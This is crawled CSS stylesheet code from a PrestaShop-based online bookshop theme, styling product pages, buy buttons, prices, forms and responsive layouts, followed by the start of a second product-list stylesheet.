      #usefull_link_block li a:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal; }

      #usefull_link_block li a:hover {

        color: #000; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li.print {

        margin: 8px 0 0;

        padding: 0;

        border: none; } }

    #usefull_link_block li.print a:before {

      content: "\f02f"; }

    #usefull_link_block li.sendtofriend a:before {

      content: "\f003"; }

    #usefull_link_block li#left_share_fb {

      clear: both;

      float: none; }

      #usefull_link_block li#left_share_fb a {

        padding-left: 18px; }

      #usefull_link_block li#left_share_fb a:before {

        content: "\f09a"; }

    #usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {

      cursor: pointer;

      font-weight: 700;

      clear: both;

      float: none;

      margin: 0 0 8px 0;

      border: none;

      padding: 0;

      position: relative; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal;

        content: "\f08a"; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {

        color: #000; }

    #usefull_link_block li#favoriteproducts_block_extra_removed:before {

      content: "\f004"; }



/* pb-left-column ****************************************************************************** */

.pb-center-column {

  margin-bottom: 30px;

  /* form */ }

  .pb-center-column h1 {

    padding-bottom: 16px;

    font-size: 20px;

    color: #3a3939; }

  .pb-center-column p {

    margin-bottom: 10px; }

  .pb-center-column #product_reference {

    margin-bottom: 6px; }

  .pb-center-column #short_description_block {

    color: #666; }

    .pb-center-column #short_description_block .buttons_bottom_block {

      display: none; }

    .pb-center-column #short_description_block #short_description_content {

      padding: 0 0 15px;

      word-wrap: break-word; }

      .pb-center-column #short_description_block #short_description_content p {

        line-height: 18px; }

  .pb-center-column #buy_block {

    margin-top: 10px; }

    .pb-center-column #buy_block label {

      display: inline-block;

      width: 125px;

      font-weight: 700;

      font-size: 12px;

      text-align: right; }

    .pb-center-column #buy_block p.price {

      padding: 0; }

  .pb-center-column #color_picker p {

    padding-bottom: 5px;

    font-weight: 700; }



#product p#loyalty {

  padding: 17px 0 15px 35px;

  border-top: 1px solid #d6d4d4;

  border-bottom: 1px solid #d6d4d4;

  margin: 10px 0 -5px;

  position: relative; }

  #product p#loyalty b {

    color: #333; }

  #product p#loyalty:before {

    content: "\f024";

    font-family: "FontAwesome";

    color: #cfcccc;

    font-size: 26px;

    line-height: 28px;

    position: absolute;

    top: 16px;

    left: 0; }



#page .rte {

  padding: 0 20px 20px;

  word-wrap: break-word; }

  #page .rte p {

    margin-bottom: 1em;

    min-height: 1px; }



#attributes fieldset {

  padding-bottom: 3px; }

  #attributes fieldset label {

    vertical-align: top;

    display: block; }

#attributes .attribute_list {

  width: 100%; }

  #attributes .attribute_list .form-control {

    max-width: 230px; }

    #attributes .attribute_list .form-control option {

      background: #fff;

      color: #666; }

  #attributes .attribute_list ul {

    clear: both; }

    #attributes .attribute_list ul li {

      float: left;

      margin-right: 10px; }

  #attributes .attribute_list input.attribute_radio {

    float: left;

    margin-left: 3px; }

  #attributes .attribute_list div.radio,

  #attributes .attribute_list div.radio span,

  #attributes .attribute_list div.radio input {

    float: none;

    display: inline-block; }

  #attributes .attribute_list #color_to_pick_list {

    list-style-type: none; }

    #attributes .attribute_list #color_to_pick_list li {

      float: left;

      margin: 0 3px 3px 0;

      padding: 1px;

      border: 1px solid #d6d4d4;

      clear: none;

      width: 26px;

      height: 26px; }

      #attributes .attribute_list #color_to_pick_list li a.color_pick {

        display: block;

        height: 22px;

        width: 22px;

        cursor: pointer; }

        #attributes .attribute_list #color_to_pick_list li a.color_pick img {

          display: block;

          height: 22px;

          width: 22px; }

      #attributes .attribute_list #color_to_pick_list li.selected {

        border: 1px solid #4d4d4d; }



.product_attributes,

.box-cart-bottom {

  padding: 12px 0;

 }



.box-cart-bottom {

  padding: 0; }



#short_description_content a,

.page-product-box .rte a {

  color: #333333;

  text-decoration: underline; }

#short_description_content a.btn,

.page-product-box .rte a.btn {

  text-decoration: none; }



.box-info-product {

   }

  .box-info-product p {

    margin-bottom: 0px; }

  .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    .box-info-product .exclusive:before {

      font-family: "FontAwesome";

    position: absolute;

    top: -2px;

    left: 25px;

    bottom: 0;

    color: #fff;

    font-size: 22px;

    line-height: 47px;

    content: "\f07a";

    z-index: 2;

    width: 51px;

    text-align: center; }

      @media (max-width: 991px) {

        .box-info-product .exclusive:before {

          display: none; } }

    .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    .box-info-product .exclusive.added.disabled:before, .box-info-product .exclusive.disabled:before {

      height: 51px;

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    

      @media (max-width: 991px) {

        .box-info-product .exclusive:after {

          display: none; } }

    .box-info-product .exclusive span {

      -moz-border-radius: 5px;

      -webkit-border-radius: 5px;

      border-radius: 5px;

      font-weight: 700;

      font-size: 20px;

      line-height: 22px;

      border-top: 1px solid #06b2e6;

      border-right: 1px solid #06b2e6;

      border-left: 1px solid #06b2e6;

      border-bottom: 1px solid #06b2e6;

      text-shadow: 0 1px #015883;

      padding: 12px 36px 14px 60px;

      color: #fff;

      display: block !important;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        .box-info-product .exclusive span {

          padding: 12px 22px 14px 55px;

          font-size: 14px; } }

      @media (max-width: 991px) {

        .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: left; } }

    .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



#center_column.col-sm-9 .col-md-3 .box-info-product {

  background: #f6f6f6;

  border: 1px solid #d2d0d0;

  border-top: 1px solid #b0afaf;

  border-bottom: 1px solid #b0afaf; }

  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

      font-family: "FontAwesome";

      position: relative;

      top: 0;

      left: 0;

      bottom: 0;

      color: #fff;

      font-size: 25px;

      line-height: 47px;

      text-shadow: 0 1px #015883;

      content: "\f07a";

      z-index: 2;

      width: 51px;

      text-align: center;

      border: none;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added.disabled:before, #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.disabled:before {

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

      background: none;

      position: absolute;

      top: 0;

      bottom: 0;

      left: 51px;

      content: "";

      width: 1px;

      z-index: 2; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

      font-weight: 500;

      font-size: 18px;

      line-height: 22px;

      border: none;

      border-top: 1px solid #006fa8;

      text-shadow: 0 1px #015883;

      padding: 12px 16px 14px;

      color: #fff;

      display: block !important;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          font-size: 16px; } }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: center; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



/* table_data_sheet */

.table-data-sheet {

  width: 100%;

  margin: 0 0 20px;

  background: #fff; }

  .table-data-sheet tr {

    }

    .table-data-sheet tr.even { }

    .table-data-sheet tr td {

      padding: 6px 0; }

      .table-data-sheet tr td:first-child {

        

        width: 20%;

        font-weight: 700;

        color: #333; }



/* table product-discounts */

table.table-product-discounts {

  border: none;

  border-bottom: 1px solid #d6d4d4;

  border-right: 1px solid #d6d4d4;

  width: 50%;

  margin: 0 0 20px;

  background: #fff; }

  @media (max-width: 767px) {

    table.table-product-discounts {

      width: 100%; } }

  table.table-product-discounts tr th {

    background: #fbfbfb;

    color: #333;

    font-weight: 700;

    border: none;

    font-weight: 700; }

  table.table-product-discounts tr td,

  table.table-product-discounts tr th {

    border-left: 1px solid #d6d4d4;

    width: 33%;

    padding: 10px 20px 11px;

    border-top: 1px solid #d6d4d4;

    border-right: none;

    text-shadow: none;

    text-transform: none;

    font-weight: 13px;

    line-height: 18px;

    border-bottom: none; }



/* accessories  */

.accessories-block .block_description {

  display: none; }

.accessories-block .exclusive span {

  font-size: 13px;

  line-height: 18px;

  padding: 2px 8px 3px;

  text-decoration: none; }

  .accessories-block .exclusive span:focus, .accessories-block .exclusive span:active {

    text-decoration: none; }

.accessories-block .product-name {

  margin-bottom: 5px; }

  .accessories-block .product-name a {

    font-size: 15px;

    line-height: 18px;

    color: #3a3939; }

    .accessories-block .product-name a:hover {

      color: #515151; }

.accessories-block div ul li a {

  display: inline-block; }

.accessories-block div ul li.s_title_block a,

.accessories-block div ul li.s_title_block span {

  font-weight: 700; }



/* quantity_wanted */

#quantity_wanted_p input {

  width: 78px;

  height: 27px;

  padding: 0 6px;

  float: left;

  border: 1px solid #d6d4d4;

  line-height: 27px; }

#quantity_wanted_p .btn {

  float: left;

  margin-left: 3px; }

#quantity_wanted_p label {

  display: block;

  margin-bottom: 7px; }



/* availability_statut */

#availability_statut span#availability_label,

#availability_date_label {

  display: inline-block;

  width: 125px;

  font-weight: 700;

  font-size: 12px;

  text-align: right; }



#quantityAvailable {

  color: #333;

  font-size: 13px;

  line-height: 18px;

  font-weight: 700; }



#availability_value,

#last_quantities {

  color: #fff;

  font-weight: 700;

  line-height: 18px;

  display: inline-block;

  padding: 3px 8px 4px;

  margin-left: 5px; }



#last_quantities {

  background: #fe9126;

  border: 1px solid #e4752b;

  padding: 4px 8px 3px;

  position: relative;

  top: 1px;

  margin-left: 0px; }



#availability_statut,

#pQuantityAvailable {

  display: inline-block; }



#pQuantityAvailable span {

  font-weight: 700;

  color: #333; }



/* box-security */

.box-security {

  border-top: 1px solid #dfdede;

  padding: 19px 19px 6px;

  background-image: url('[data-uri]');

  background-size: 100%;

  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #fbfbfb));

  background-image: -moz-linear-gradient(#ffffff, #fbfbfb);

  background-image: -webkit-linear-gradient(#ffffff, #fbfbfb);

  background-image: linear-gradient(#ffffff, #fbfbfb);

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#fbfbfb',GradientType=0 ); }



/* prices */

.content_prices {

 }



.discount {

  display: none; }



.our_price_display {

  font-weight: 600;

  font-size: 29px;

  line-height: 32px;

  font-family: "Open Sans", sans-serif;

  color: #333; }

  @media (max-width: 991px) {

    .our_price_display {

      font-size: 26px;

      line-height: 28px; } }

  .our_price_display .price {

    font-weight: 600;

    font-size: 29px;

    line-height: 32px;

    color: #333; }

    @media (max-width: 991px) {

      .our_price_display .price {

        font-size: 26px;

        line-height: 28px; } }



#old_price {

  padding-bottom: 15px;

  font-size: 13px;

  text-decoration: line-through;

  display: inline-block;

  font-family: "Open Sans", sans-serif;

  line-height: 23px; }



#reduction_percent,

#reduction_amount {

  margin-right: 10px;

    padding: 0px 2px;

    font-weight: 600;

    font-family: "Open Sans", sans-serif;

    font-size: 15px;

    line-height: 20px;

    color: #fff;

    background: #bc2035;

    border: 1px solid #bc2035; }

  #reduction_percent span,

  #reduction_amount span {

    display: block; }

  .hide-left-column.hide-right-column #reduction_percent, .hide-left-column.hide-right-column

  #reduction_amount {

    display: inline-block; }



/* online_only */

.pb-center-column p.online_only {

  font-weight: 700;

  font-size: 13px;

  color: #f13340;

  text-align: left; }



.buttons_bottom_block {

  clear: both; }

  .buttons_bottom_block #wishlist_button {

    font-weight: 700; }



/* SEND TO FRIEND (pop-in) ##################################################################### */

#send_friend_form {

  width: 555px;

  overflow: hidden; }

  @media (max-width: 767px) {

    #send_friend_form {

      width: 280px; } }

  #send_friend_form .product img {

    margin: 0 0 10px 0;

    border: 1px solid #d6d4d4; }

  #send_friend_form .product p {

    padding: 0;

    color: #333; }

    #send_friend_form .product p .product_name {

      font-size: 12px;

      color: #000; }

  #send_friend_form .form_container {

    padding: 10px 15px;

    border: 1px solid #d6d4d4;

    background: #fbfbfb; }

    #send_friend_form .form_container p.intro_form {

      padding-bottom: 6px;

      font-weight: 700;

      font-size: 13px;

      color: #333; }

    #send_friend_form .form_container p.txt_required {

      padding-bottom: 0;

      color: #666; }

    #send_friend_form .form_container .text {

      padding-bottom: 10px; }

      #send_friend_form .form_container .text label {

        display: block;

        padding: 0;

        width: 100%;

        font-size: 12px; }

      #send_friend_form .form_container .text input {

        padding: 0 5px;

        height: 22px;

        width: 100%;

        border: 1px solid #d6d4d4;

        font-size: 12px;

        color: #666; }

  #send_friend_form .submit {

    margin-top: 20px;

    padding-bottom: 0;

    text-align: right; }



/* PERSONNALISATION ##################################################################### */

p.infoCustomizable {

  margin-bottom: 30px; }



ul#uploadable_files,

ul#text_fields {

  list-style-type: none; }



.customizableProductsFile,

.customizableProductsText {

  margin-bottom: 20px;

  padding-bottom: 10px;

  border-bottom: 1px solid #d6d4d4; }



.customizationUploadLine {

  padding-bottom: 10px; }

  .customizationUploadLine label {

    display: block;

    vertical-align: top; }

  .customizationUploadLine textarea {

    width: 50%;

    border: 1px solid #d6d4d4;

    color: #777777; }



.customizationUploadBrowse img + a {

  position: relative;

  top: -51px; }



#customizedDatas {

  float: right; }



/******************************************************************

Quick View Styles

******************************************************************/

#product.content_only div.primary_block {

  margin-bottom: 0; }

  @media (max-width: 991px) {

    #product.content_only div.primary_block {

      margin-right: 0; } }

  #product.content_only div.primary_block div.pb-left-column {

    padding: 20px 20px 5px 35px;

    width: 47%; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-left-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-left-column span.view_scroll_spacer {

      width: 38px;

      padding-left: 10px; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list {

      width: 392px; }

  #product.content_only div.primary_block div.pb-center-column {

    padding: 20px 20px 60px 0px;

    width: 27.5%;

    margin-bottom: 0;

    min-height: 623px;

    height: 100%; }

    @media (max-width: 991px) {

      #product.content_only div.primary_block div.pb-center-column {

        min-height: 440px; } }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-center-column .product_comments_block_extra {

      padding-right: 0; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column .comments_advices li {

        display: block; }

      #product.content_only div.primary_block div.pb-center-column .comments_advices a.reviews {

        margin: 0;

        padding: 0;

        border: none; } }

    #product.content_only div.primary_block div.pb-center-column #ShareDiv {

      position: absolute;

      bottom: 8px; }

  #product.content_only div.primary_block div.pb-right-column {

    width: 25.5%;

    padding-right: 15px;

    padding-left: 0; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product {

      border-top-width: 0px;

      border-right: none;

      border-bottom: none;

      min-height: 623px;

      height: 100%;

      -moz-border-radius: 0 4px 4px 0;

      -webkit-border-radius: 0;

      border-radius: 0 4px 4px 0;

      position: relative;

      padding-bottom: 125px; }

      @media (max-width: 991px) {

        #product.content_only div.primary_block div.pb-right-column .box-info-product {

          -moz-border-radius: 0;

          -webkit-border-radius: 0;

          border-radius: 0;

          border: 1px solid #d6d4d4; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive {

        display: block;

        width: 100%; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:before, #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:after {

          display: block; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

          font-size: 20px;

          text-align: center; }

          @media (max-width: 1199px) {

            #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

              padding: 12px 22px 14px 70px;

              font-size: 20px; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product .box-cart-bottom {

        right: 0;

        left: 0; }

    #product.content_only div.primary_block div.pb-right-column #attributes .attribute_list .form-control {

      width: 230px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes,

    #product.content_only div.primary_block div.pb-right-column .box-cart-bottom {

      -moz-box-shadow: transparent 0px 0px 0px;

      -webkit-box-shadow: transparent 0px 0px 0px;

      box-shadow: transparent 0px 0px 0px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes {

      padding-top: 0; }



.addsharethisinner .stButton .stArrow {

  display: none !important; }



@media (max-width: 1050px) {

  #product.content_only div.primary_block div.pb-left-column,

  #product.content_only section.primary_block div.pb-left-column {

    width: 100%;

    padding-right: 15px; }

    #product.content_only div.primary_block div.pb-left-column #image-block, #product.content_only div.primary_block div.pb-left-column #views_block,

    #product.content_only section.primary_block div.pb-left-column #image-block,

    #product.content_only section.primary_block div.pb-left-column #views_block {

      max-width: 470px;

      width: 100%;

      margin-left: auto;

      margin-right: auto; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list li,

    #product.content_only section.primary_block div.pb-left-column #thumbs_list li {

      width: 90px;

      height: 90px; }

      #product.content_only div.primary_block div.pb-left-column #thumbs_list li img,

      #product.content_only section.primary_block div.pb-left-column #thumbs_list li img {

        width: 82px;

        height: 82px; }

  #product.content_only div.primary_block div.pb-center-column,

  #product.content_only section.primary_block div.pb-center-column {

    width: 50%;

    float: left;

    padding-left: 35px; }

  #product.content_only div.primary_block div.pb-right-column,

  #product.content_only section.primary_block div.pb-right-column {

    width: 50%;

    float: left; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product,

    #product.content_only section.primary_block div.pb-right-column .box-info-product {

      border-top-width: 1px;

      min-height: 1px; } }

/***** IE code ****/

.ie8 .pb-left-column #image-block #view_full_size .span_link {

  background: #fff;

  border: 1px solid #d6d4d4; }

.ie8 .box-security {

  filter: none; }



/*# sourceMappingURL=product.css.map */





/*Arild Update 2.0*/



.product .pb-left-column {

    width: 22%;

    margin-right: 2%;

}



.product .pb-center-column {

    margin-bottom: 30px;

    width: 45%;

}



.product .pb-right-column {

    width: 31%;

    padding: 0 35px 0 25px;

    border-left: 1px solid #b8a070;

    box-shadow: inset 35px 20px 20px -40px rgba(193,193,193,1);

}



.pb-center-column h1 {

    font: 500 20px ProximaCondSemi;

    color: #3a3939;

    margin-top: 0;

    padding-bottom: 0;

}



.product div#product_payment_logos {

    display: none;

}



.pb-left-column #image-block {

    position: relative;

    display: block;

    cursor: pointer;

    min-height: 300px;

}



.pb-left-column #image-block img {

  background: transparent;

  padding: 5px;

    border: 1px solid #b8a070;

    border-radius: 5px;

    box-shadow: 0 0 10px #d0d0d0;

}



.pb-left-column #views_block {

  position: relative;

}



.resetimg, #usefull_link_block, .stock-status-ar {

  display: none;

}

div#attributes{
  display: block;
}



#pQuantityAvailable {

    display: none !important;

}



.our_price_display {

    font-size: 0;

    line-height: 0;

    color: transparent;

}



.our_price_display .price {

    color: #333;

    width: 100%;

    display: block;

    float: left;

    text-align: left;

    font: 500 30px ProximaCondSemi;

}



.pb-center-column #product_reference span {

    color: #b8a070;

    font: 500 15px ProximaRegular;

    text-transform: capitalize;

}



.pb-center-column p {

    margin-bottom: 10px;

    float: left;

    width: 100%;

}



p#product_condition span {

    border: 1px solid #b8a070;

    float: left;

    display: block;

    padding: 10px;

    font: 500 15px ProximaRegular;

    width: 32%;

    transition: all 0.3s;

    margin-right: 1%;

    cursor: pointer;

    text-align: center;

}



p#product_condition span:hover {

  background-color: #b8a070;

  color: #fff;

}



.below-link {

  color: #b8a070;

  font: 500 14px ProximaBold;

}



.pb-center-column #short_description_block #short_description_content {

    padding: 0 0 10px;

    float: left;

    width: 100%;

    font: 500 14px/20px ProximaRegular;

    color: #444;

}



.pb-center-column #short_description_block #short_description_content span.special-ar {

    font-family: ProximaBold;

    display: block;

}



#quantity_wanted_p label {

    display: block;

    margin-right: 10px;

    float: left;

    font: 500 15px ProximaRegular;

    padding-top: 9px;

}



#quantity_wanted_p input {

    width: 50px;

    height: 35px;

    padding: 0 6px;

    float: left;

    border: 1px solid #e7e7e7 !important;

    line-height: 27px;

    text-align: center;

}



#quantity_wanted_p .btn {

  display: none;

}



.box-info-product .exclusive span {

    background: #bc2035;

    border: none;

    text-shadow: none;

    font: 500 16px ProximaRegular;

    padding: 15px 0;

    transition: all 0.3s;

}



.box-info-product .exclusive span:hover {

  background: #9f1124;

}



.box-info-product .exclusive {

    width: 100%;

    background: none;

    border: none;

    outline: none;

}



.socialsharing_product {

    margin: 35px 0 0;

}



.socialsharing_product span {

    display: block;

    font: 500 15px ProximaRegular;

    margin-bottom: 5px;

}



.socialsharing_product button {

    border: 0;

    font-size: 30px;

    padding: 0;

    margin: 0 4px;

    transition: all 0.3s;

}



.socialsharing_product button:hover {

  background-color: transparent !important;

  color: #777 !important;

}



.socialsharing_product button:hover i {

  color: #7e7e7e !important;

}



.blockproductscategory h3.page-product-heading {

    font: 500 24px AriaRegular;

    color: #000;

    box-shadow: 0px 5px 10px #f3f3f3;

    text-transform: initial;

    background: none;

    border: none;

    border-bottom: 1px solid #ebddba;

    padding: 0 0 10px;

    margin: 30px 0;

    position: relative;

}



.blockproductscategory h3.page-product-heading:before {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    left: -10px;

}



.blockproductscategory h3.page-product-heading:after {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    right: -10px;

}



.blockproductscategory .no-print {

    display: none;

}



.blockproductscategory .product-box .product-image {

    display: block;

    padding: 0;

    border: 0;

    position: relative;

    min-height: 190px;

}



.blockproductscategory .product-box .product-image img {

  border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0;

    position: absolute;

    bottom: 0;

}



.blockproductscategory .product-box {

    width: 125px !important;

    padding: 0;

    margin: 0 20px !important;

}



#productscategory_list .product-name {

  text-align: center;

}



#productscategory_list .product-name a {

  width: 100% !important;

  font: 500 16px ProximaRegular !important;

}



.bx-wrapper .bx-controls-direction a {

    top: 40% !important;

    height: 43px !important;

    width: auto !important;

}



.bx-wrapper .bx-controls-direction a:before {

    color: #ba9f70 !important;

    font-size: 30px !important;

    line-height: 36px !important;

}



.bx-prev:before {

    content: "\f053" !important;

}



.bx-next:before {

    content: "\f054" !important;

}



.bx-prev {

    left: -20px !important;

}



.bx-next {

    right: -20px !important; 

}



h3.page-product-heading {

    background: none;

    border: none;

    text-transform: capitalize;

    padding: 0;

    margin: 20px 0 15px;

    font: 500 22px ProximaRegular;

    color: #333;

}



.more-info-box, .data-sheet-box {

    border-bottom: 1px solid #b3b3b3;

    margin-bottom: 40px;

}



#page .rte {

  padding: 0;

}



.product .tz-carousel {

  margin-top: 0;

}



#page .rte p {

    font: 500 15px/20px ProximaRegular;

    color: #4c4c4c;

}



.table-data-sheet {

    font-family: ProximaRegular;

    font-size: 15px;

}



.table-data-sheet tr td {

    padding: 0 0 6px;

}



.pb-center-column #product_reference span a {

    color: #b8a070;

}






p.buttons_bottom_block.no-print{
  margin-top: 3%;
}























































/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/



@media screen and (max-width: 765px) and (min-width: 270px) {

  

  /*product*/

  .product .pb-left-column {

    width: 100%;

    margin-right: 0;

  }



  #thumbs_list {

    width: 100%;

    margin-bottom: 20px;

  }



  .product .pb-center-column {

    margin-bottom: 30px;

    width: 100%;

    float: left;

  }



  .product .pb-right-column {

    padding: 0 15px;

    border-left: 0;

    box-shadow: none;

    float: left;

    width: 100%;

  }



  .box-info-product .exclusive span {

    text-align: center;

  }
 .box-info-product .exclusive span:before {
    font-family: "FontAwesome";
    position: absolute;
    top: -2px;
    left: 45px;
    bottom: 0;
    color: #fff;
    font-size: 22px;
    line-height: 47px;
    content: "\f07a";
    z-index: 2;
    width: 51px;
    text-align: center;
}


  .bx-next {

    right: -5px !important;

  }



  .bx-prev {

    left: -5px !important;

  }

  

  span.yotpo-display-wrapper .yotpo-regular-box {

    height: 27px !important;

    padding: 0;

  }



  .table-data-sheet tr td:first-child {

    width: 50%;

  }



}













@media screen and (max-width: 1024px) and (min-width: 765px) {



  .box-info-product .exclusive span {

    text-align: center;

  }  



  



} /*---------------------------------------------------------------------end tablet*/

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/product_list.css?1.0.9.3
body_size: 3063
content:
/*******************************************************

Product list Styles

********************************************************/

ul.product_list .product-name {

  display: inline-block;

  width: 100%;

  font: 500 16px ProximaRegular;

  overflow: hidden; }

ul.product_list .availability span {

  display: inline-block;

  color: #fff;

  font-weight: bold;

  padding: 3px 8px 4px 8px;

  margin-bottom: 20px; }

ul.product_list .color-list-container {

  margin-bottom: 12px; }

  ul.product_list .color-list-container ul li {

    display: inline-block;

    border: 1px solid #d6d4d4;

    width: 26px;

    height: 26px; }

    ul.product_list .color-list-container ul li a {

      display: block;

      width: 22px;

      height: 22px;

      margin: 1px; }

      ul.product_list .color-list-container ul li a img {

        display: block;

        width: 22px;

        height: 22px; }

ul.product_list .product-image-container {

  text-align: center; }

  /*ul.product_list .product-image-container img {

    margin: 0 auto;

    width: 100%;

    height: auto;

     }*/

  ul.product_list .product-image-container .quick-view-wrapper-mobile {

    display: none; }

    ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {

      display: none; }

      @media (max-width: 1199px) {

        ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {

        /*  display: block;*/

          position: relative;

          background-color: rgba(208, 208, 211, 0.57);

          height: 130px;

          width: 85px;

          top: 80px;

          right: -162px;

          -moz-transform: rotate(45deg);

          -o-transform: rotate(45deg);

          -webkit-transform: rotate(45deg);

          -ms-transform: rotate(45deg);

          transform: rotate(45deg);

          zoom: 1;

          pointer-events: all; }

          ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i {

            position: relative;

            top: 48px;

            left: -20px;

            font-size: x-large;

            color: black; }

